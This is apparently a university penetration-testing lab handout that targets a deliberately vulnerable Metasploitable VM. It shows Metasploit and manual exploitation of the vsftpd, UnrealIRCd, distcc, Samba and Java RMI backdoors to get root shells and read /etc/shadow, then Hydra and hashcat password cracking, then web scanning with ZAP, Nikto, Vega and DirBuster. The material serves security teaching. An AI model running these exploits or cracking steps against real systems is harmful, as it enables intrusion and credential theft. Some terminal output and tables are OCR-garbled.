# **Lab 6: OWASP, Backdoors and Web Discovery**

# **Aim**

The first aim of this lab is to use Metasploit modules to exploit backdoor vulnerabilities on Metasploitable VM and get a shell. The second aim of this lab is to provide a foundation in performing security testing of web applications with particular focus on Web scanning and Web discovery using different techniques including manual fingerprinting and different tools, such as OWASP-ZAP and Dirbuster.

# **Activities:**

Complete Lab 6: Backdoors, Weak Passwords and Web Discovery.

Time to Complete: 2-4 hours

## **Learning activities:**

At the end of this lab, you should understand:

- How to assess the vulnerability against OWASP-defined vulnerabilities.
- How to use Metasploit modules to exploit backdoors on Metasploitable VM.
- How to manually fingerprint the Web Server using netcat or telnet.
- How to enumerate the Web Server using Nikto.
- How to spider the web application using Vega.
- How to find Web application hidden content using DirBuster.

# **A Setting up the network**

Our challenge is to analyse backdoors, weak passwords and web discovery. Figure 1 shows an overview of the system. The demo is here: https://youtu.be/gpS0Cftx7ao

We will be using **ALLOCATION A** [Link: http://asecuritysite.com/csn10107/prep] and two VMs: **Kali DMZ** and **Metasploitable DMZ** in this lab. They should be sitting in a same domain and having an IP address, a correct default gateway, network mask and nameserver and being able to ping each other. Configure your two VMs (Kali DMZ and Metasploitable DMZ) and fill out the following table:



With the Metasploitable IP address, run NMAP against it, and determine the ports that are open:



**Figure 1:** My Corp architecture

### **B Backdoors**

Metaspoitable is running an FTP server (vsftp), and which has an intentional backdoor within the version running on it. The back door is exploited with the user name ending with ":)", and then the server listens on port 6200:

```
root@kali:~# telnet $IPMETA$ 21 
Trying 192.168.99.131... Connected to 10.200.0.1.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user mybackdoor:) 
331 Please specify the password.
quit
Connection closed by foreign host.
root@kali:~# telnet $IPMETA$ 6200 
Trying 10.200.0.1...
Connected to 10.200.0.1.
Escape character is '^]'.
id; 
uid=0(root) gid=0(root)
```
Now try the following, and determine what you get:

echo \$PWD echo \$OSTYPE echo \$MACHTYPE echo \$GROUPS

Close the command line

The UnrealRCD IRC daemon runs on port "6667" on Metasploitable. The version on Metasploitable has a backdoor where the user sends "AB", and then follows it with a system command on a listening port.



Now try the following, and determine what you get:

pwd ls ps cd … cat passwd cat shadow

The **distccd** server is used to perform large-scale compiler task. It does, though, have a backdoor. On **msf exploit(unreal\_ircd\_3281\_backdoor)** type: **back**. Then:

```
msf > use exploit/unix/misc/distcc_exec 
msf exploit(distcc_exec) > set RHOST $IPMETA$ 
msf exploit(distcc_exec) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0sYn6DSuN4gp4cBb;
```

```
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[\cdot] B: "OsYn6DSuN4gp4cBb\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.200.0.206:4444 -> 10.200.0.239:46007) 
at 2015-03-09 18:03:46 -0400
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
```
Now perform the following and outline the results:

whoami set pwd cd .. cd etc cat passwd cat shadow

What is the output for cat shadow and why?

Samba is used to share files, but can also be used to create a backdoor to access files that were not meant to be shared. Metasploit has a module "samba symlink traversal" to exploit this. On Kali Linux type – we want to mount the whole file system to tmp:

```
root@kali:~# smbclient -L //$IPMETA$ -U%
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
   Sharename Type Comment
   print$ Disk Printer Drivers
   tmp Disk oh noes!
   opt Disk 
                                    IPC Service (metasploitable server (Samba
3.0.20-Debian))
                       IPC IPC Service (metasploitable server (Samba
3.0.20-Debian))
root@ kali:~# msfconsole
msf > use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(samba_symlink_traversal) > set RHOST $IPMETA$<br>msf auxiliary(samba symlink traversal) > set SMBSHARE tmp
     auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
msf auxiliary(samba_symlink_traversal) > exploit
[*] Connecting to the server...
[*] Trying to mount writeable share 'tmp'...
[*] Trying to link 'rootfs' to the root filesystem...
\bar{r} Now access the following share to browse the root filesystem:<br>\bar{r} \\10.200.0.239\tmp\rootfs\
    \setminus10.200.0.239\tmp\rootfs\
[*] Auxiliary module execution completed
root@kali:~# smbclient //$IPMETA$/tmp press enter if asks for root's password 
Anonymous login successful
```
Now perform an 1s.

What are the folders on the system.

Now we will grab the passwd file:

```
smb: \searrow cd rootfs
smb: \rootfs\> cd etc
smb: \> cd rootfs<br>smb: \rootfs\> cd etc<br>smb: \rootfs\etc\> more passwd
getting file \rootfs\etc\passwd of size 1581 as /tmp/smbmore.5h00zV (514.6 
KiloBytes/sec) (average 514.6 KiloBytes/sec)
```
Outline some of the users in passwd file:

The MS-RPC methods used in smbd on Samba (3.0.0 to 3.0.25rc3) allowed a remote shell using shell metacharacters (CVE-2007-2447)- exploiting smb daemon:



Confirm that you can run the following commands:

whoami id ls cd etc cat passwd cat shadow

### **C Weak passwords**

The following users have weak passwords (for rlogin):



klog service

Using hydra on Kali, determine the passwords. Hint … use a password that is the same as the user … think about numeric sequences … and who is Robin's partner.

#### root@kali:~# sudo hydra -L user\_list -P pass\_list ftp://[IP META]

What are the valid passwords and users?

Use hashcat to crack some of the shadow passwords. There is a zipped file name: rockyou.txt.gz that you need to unzip first. Go to: /usr/share/wordlists/ and extract the file. Then you need to prepare shadow file from the /etc/shadow file (see the Appendix) and save it in shadow\_export.txt. Then you need to prepare them in a format that hashcat understands. An example of the command is given next:

root@kali:~/hashes# cat shadow\_export \$1\$/avpfBJ1\$x0z8w5UF9Iv./DR9E9Lid. \$1\$f2ZVMS4K\$R9XkI.CmLdHhdUE3X9jqP0 \$1\$XN10Zj2c\$Rt/zzCW3mLtUWA.ihZjA5/ root@kali:~/hashes# hashcat -m 500 shadow\_export /usr/share/wordlists/rockyou.txt Initializing hashcat v0.49 with 1 threads and 32mb segment-size... Added hashes from file shadow\_export: 3 (3 salts) NOTE: press enter for status-screen \$1\$f2ZVMS4K\$R9XkI.CmLdHhdUE3X9jqP0:123456789

What are the passwords that hashcat managed to crack:

Java RMI is the remote object invocation service and can be used to run remote processes. The RMI provides remote communication between the applications using two objects stub and skeleton. It can be exploit a backdoor in the Java RMI server. Metasploit has a module "*exploit/multi/misc/java\_rmi\_server*" to exploit this. First start Wireshark (*tcp.flags.syn==1 >> follow TCP stream, Pk means zip file*) and then perform the exploit:

```
msf > use exploit/multi/misc/java_rmi_server
msf exploit(java_rmi_server) > set LHOST $IPKALI$
msf exploit(java_rmi_server) > set RPORT 1099
msf exploit(java_rmi_server) > set LPORT 25882
msf exploit(java_rmi_server) > set SRVPORT 8080
                                 set RHOST $IPMETA$
msf exploit(java_rmi_server) > set PAYLOAD java/meterpreter/bind_tcp
msf exploit(java_rmi_server) > set TARGET 0
                                 set SRVHOST 0.0.0.0
mst
msf exploit(java_rmi_server) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
msf exploit(java_rmi_server) > [<sup>*</sup>] Using URL:
http://0.0.0.0:8080/Cj3PIjjEEFxcH
```

```
Local IP: http://10.200.0.206:8080/Cj3PIjjEEFxcH
[*] Connected and sending request for 
http://10.200.0.206:8080/Cj3PIjjEEFxcH/X.jar
[*] 10.200.0.239 java_rmi_server - Replied to request for payload JAR
[*] Sending stage (30355 bytes) to 10.200.0.239
[+] Target 10.200.0.239:1099 may be exploitable...
[*] Meterpreter session 1 opened (10.200.0.206:40241 -> 
10.200.0.239:25882) at 2015-03-09 18:49:42 -0400
[*] Server stopped.
```
In Wireshark can you find the request for a Jar file? What is its name, and what is the reply?

We have now installed the meterpreter, and can recall the background session with:

#### msf exploit(java\_rmi\_server) > sessions –i 1

Now determine:

cd ..

cd root

sysinfo

getuid

ipconfig

Can you get access to the /etc/password: Yes/No

Can you see the hashed passwords: Yes/No

Can you get access to the /etc/shadow file: Yes/No

Can you see the hashed passwords: Yes/No

Now copy the values in the /etc/shadow file such as:

user:\$1\$HESu9xrH\$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7::: service:\$1\$kR3ue7JZ\$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::

Now, on Kali, check the user names that you determined, using the command of the form:

openssl passwd -1 -salt HESu9xrH user

Can you verify the user names and passwords determined?

### **D Introduction to OWASP-Zap**

OWASP-Zap is a tool that is used to find vulnerabilities in the following areas (Demo: https://youtu.be/kgJvD7kiRJc):

- Cross Site Scripting.
- Remote OS Command Injection.
- Directory Browsing.
- X-Frame-Options Header Not Set.
- Cookie set without HttpOnly flag.
- Password Autocomplete in browser.
- Web Browser XSS Protection Not Enabled.
- X-Content-Type-Options Header Missing.

Now run owap-zap and accept the licence (if it is shown).

```
root@kali:~# owasp-zap
Found Java version 1.7.0_75
Available memory: 478 MB
448 [main] INFO org.zaproxy.zap.ZAP - OWASP ZAP 2.3.1 started.
5819 [main] INFO hsqldb.db.HSQLDB379AF3DEBD.ENGINE - dataFileCache open start
5828 [main] INFO hsqldb.db.HSQLDB379AF3DEBD.ENGINE - dataFileCache open end
6603 [main] INFO org.parosproxy.paros.network.SSLConnector - Reading supported 
SSL/TLS protocols...
6607 [main] INFO org.parosproxy.paros.network.SSLConnector - Using a SSLEngine...
7183 [main] INFO org.parosproxy.paros.network.SSLConnector  - Done reading supported<br>SSL/TLS protocols: [SSLv2Hello, SSLv3, TLSv1, TLSv1.1, TLSv1.2]
```
Which OWAPS-ZAP version do you have?

Scan for the DVWA Web site (http://[META IP]/dvwa).

After the scan. How many flags did it raise for:

Red flag: Amber flag: Yellow flag: Blue flags

What directories has it exposed that can be browsed?

Can you browse them?

What cookie information risk has been discovered?

What private IP address information does it disclose?

Using an Internet search, what are X-content-type-option headers, and how might the protect your site?

Using an Internet search, what are X-frame-option headers?



**Figure 4:** OWASP-ZAP scan of DVWA

Now we will scan the mutillidae Web site (http://[META IP]/mutillidae) and give it 2-3 minutes to run, and then stop it.

How many flags did it raise for: Red flag: Amber flag: Yellow flag: Blue flags What is the red flag item, and why is it an issue? There are problems with path traversal. What are the main problems with the path traversal risk, and can you verify them (see Figure 6 for an example)?

What is the application error disclosure risk and how might it be exploited?

Now scan phpMyAdmin on the Metasploitable instance and give it 2-3 minutes to run (Figure 7).

How many flags did it raise for:

Red flag: Amber flag: Yellow flag: Blue flags

Identity some of the issues involved from the site:



Figure 5: Scanning Mutillidae

| Standard mode<br>$\vert \mathbf{v} \vert$<br>$\overline{\mathbf{u}}$<br>$\odot$<br>905                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Scripts<br>Sites                                                                                                    | Quick Start &<br>Script Console<br>$\Rightarrow$ Request<br>Response←<br>X Break                                                                                                    |  |  |
| PJ GET: dvwa<br><sup>総 dvwa</sup><br>P GET: mutillidae<br><b>※ mutillidae</b><br>œз<br>% GET:mutillidae(page)<br>PU<br>P GET: phpMyAdmin<br>P <sup>®</sup> phpMyAdmin<br>▾▬<br>卷 POST:index.php(convcharset,lang,phj<br>Pu ㈱ themes<br>E C<br>$\blacktriangleright$<br>Params<br>Http Sessions<br>Fuzzer                                                                                                    | Welcome to the OWASP Zed Attack Proxy (ZAF<br>ZAP is an easy to use integrated penetration testing tool for finding vulnerabilities in web applicati<br>Please be aware that you should only attack applications that you have been specifically been give<br>To quickly test an application, enter its URL below and press 'Attack'.<br>http://10.10.10.7/phpMyAdmin<br>URL to attack:<br>$\rightarrow$ Attack<br>$\Box$ Stop<br>Actively scanning (attacking) the URLs discovered by the spider<br>Progress:<br>WebSockets<br><b>※ AJAX Spider</b><br>Zest Results<br>Q Clients<br>Output                                                                                                    |  |  |
| & Search<br>History<br><b>X</b> Break Points                                                                                                    | <b>U</b> Alerts<br>※ Spider<br>Forced Browse<br>A Active Scan &                                                                                                    |  |  |
| Site: 10.10.10.7:80 v<br><b>BiVil</b>                                                                                                    | <b>top</b><br>0%<br>Current Scans: 1   Num requests: 301                                                                                                    |  |  |
| URL<br>Req. Timestamp<br>Resp. Timestamp<br>Meth<br>ld<br>2.0. 11/02/18 09:17 11/02/18 09:17 POST<br>2.0 11/02/18 09:17 11/02/18 09:17 GET<br>2.0 11/02/18 09:17 11/02/18 09:17 GET<br>2.0 11/02/18 09:17 11/02/18 09:17 POST<br>2.0 11/02/18 09:17 11/02/18 09:17 GET<br>2.0 11/02/18 09:17 11/02/18 09:17 GET<br>2.0 11/02/18 09:17 11/02/18 09:17 GET<br>2.0. 11/02/18 09:17 11/02/18 09:17 POST<br>Alerts 四1 四2 四4 四1 | 同<br>Co Reason<br>R Size Resp. Hea<br>Size Resp. B<br>http://10.10.10.7/phpMyAdmin/index.php<br>200 OK<br>5 824 bytes<br>4.05 KiB<br>http://10.10.10.7/phpMyAdmin/index.php<br>824 bytes<br>200 OK<br>4.11 KiB<br>http://10.10.10.7/phpMyAdmin/index.php<br>4 824 bytes<br>4.1 KiB<br>200 OK<br>http://10.10.10.7/phpMyAdmin/index.php<br>824 bytes<br>4.05 KiB<br>200 OK<br>6.<br>http://10.10.10.7/phpMyAdmin/index.php<br>824 bytes<br>4.11 KiB<br>200 OK<br>1<br>http://10.10.10.7/phpMyAdmin/index.php<br>3 824 bytes<br>4.11 KiB<br>200 OK<br>http://10.10.10.7/phpMyAdmin/index.php<br>1 824 bytes<br>200 OK<br>4.1 KiB<br>http://10.10.10.7/phpMyAdmin/index.php<br>4.05 KiB<br>200 OK<br>5 824 bytes<br>$\mathbf{D}$<br>Current Scans $\lambda$ 1 $\frac{1}{2}$ 1<br>$\mathbf{0}$ |  |  |

Figure 7: Scanning phpMyAdmin

### **E Web discovery**

**Port Scanning/Fingerprint Web Services**

Port scan of your Metasploit host ([IP META]) for default Web TCP ports of 80, and 8080.

root@kali:~# nmap -n -Pn -sS -p80,8080 \$IPMETA\$ Which web service ports in total are open on the target machine? Which web server product is running?

Nmap can be used to identify some of the details of the Web server by sending an HTTP request method, such as a HEAD, GET or OPTIONS, and then analysing the response. Now perform service fingerprinting using –sV, on the same ports.

root@kali:~# nmap –sV -p80,8080 \$IPMETA\$

Which version of the web server is running?

What extra process was performed by nmap to get the version?

### **Manually Fingerprinting the Web Server**

Perform a similar manual fingerprinting of the web service using **netcat**, or a **telnet** client:

nc \$IPMETA\$ *web\_service\_port* HEAD / HTTP/1.0

<RETURN> <RETURN>

Which web server product is reported?

Which version of the server software is shown to be running?

Can you tell of any server-side web application technology being used?

root@kali:~# nc \$IPMETA\$ 80 HEAD / HTTP/1.0 HTTP/1.1 200 OK Date: Mon, 26 May 2014 18:58:21 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10 Connection: close Content-Type: text/html

Another HTTP method you can use is OPTIONS which can return the HTTP methods available for the service:

nc \$IPMETA\$ *web\_service\_port* OPTIONS / HTTP/1.0  $<$ RETURN $>$  $<$ RETURN $>$ 

Which HTTP methods does the target web service return?

Go to your Metasploitable image and examine the **/var/log/apache2/access.**log file. What can you observe from the log?

**Enumerate the Web Server**

Nikto is an advanced Web server security scanner. Run Wireshark on Kali (with a filter on ip.addr==[IP META]), and Nikto against the Metasploitable image using the following:

**root@kali:~# nikto –h [IP META]**

Has Nikto returned any Services running on the targets which might not be the up to date versions?

How many vulnerabilities has Nikto returned from the Offensive Security Vulnerability Db (OSVDB)?

One of the risks is that the phpinfo.php **[in var/www directory]** file is accessable. Try and access this file, and outline why it is a risk?

From the scan, which directories are viewable on the Web server? Go into these folders, and outline what they contain?

The Nikto results should be similar to the following:

root@kali:~# nikto -h 10.200.0.47 - Nikto v2.1.4 --------------------------------------------------------------------------- + Target IP: 10.200.0.47 + Target Hostname: 10<br>+ Target Port: 80 + Target Port:<br>+ Start Time: 2014-05-27 15:01:30 + Server: Apache/2.2.8 (Ubuntu) DAV/2 + Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.10 + Apache/2.2.8 appears to be outdated (current is at least Apache/2.2.17). Apache 1.3.42 (final release) and 2.0.64 are also current. + DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details. + OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST + OSVDB-3233: /phpinfo.php: Contains PHP configuration information + OSVDB-3268: /doc/: Directory indexing found. + OSVDB-48: /doc/: The /doc/ directory is browsable. This may be /usr/doc. + OSVDB-12184: /index.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. + OSVDB-3092: /phpMyAdmin/: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts. + OSVDB-3268: /test/: Directory indexing found. + OSVDB-3092: /test/: This might be interesting... + OSVDB-3268: /icons/: Directory indexing found. + OSVDB-3233: /icons/README: Apache default file found. + 6448 items checked: 1 error(s) and 13 item(s) reported on remote host + End Time: 2014-05-27 15:02:07 (37 seconds) --------------------------------------------------------------------------- + 1 host(s) tested

Examine your Wireshark trace, and examine the **/var/log/apache2/access.log** file on Metasploit. From this answer the following questions:

How does Nikto determine the file structure on the Web server?

How could you uniquely detect this scan?

#### **Spider the Web Application**

Vega is a free and open source web security scanner and web security testing platform to test the security of web applications. Vega can help you find and validate SQL Injection, Cross-Site Scripting (XSS), inadvertently disclosed sensitive information, and other vulnerabilities.

Run Wireshark and Vega (on your Kali type: *sudo vego*). Scan the Metasploitable instance (use: *scanner tab* and *MetasploitableIP*) and from this determine the following:

The top level structure of the Web site:

Outline the Top 5 High alerts:

Examine your Wireshark trace, and examine the /var/log/apache2/access.log file on Metasploitable. How does vega determine the file structure on the Web server:

How could you uniquely detect this scan:

### **Finding Web Application Hidden Content**

**DirBuster** is a web application directory and file scanner. It is a multi threaded java application designed to brute force directories and files names on web/application servers. Often is the case now of what looks like a web server in a state of default installation is actually not, and has pages and applications hidden within. In Kali, run it with:

#### **sudo dirBuster**

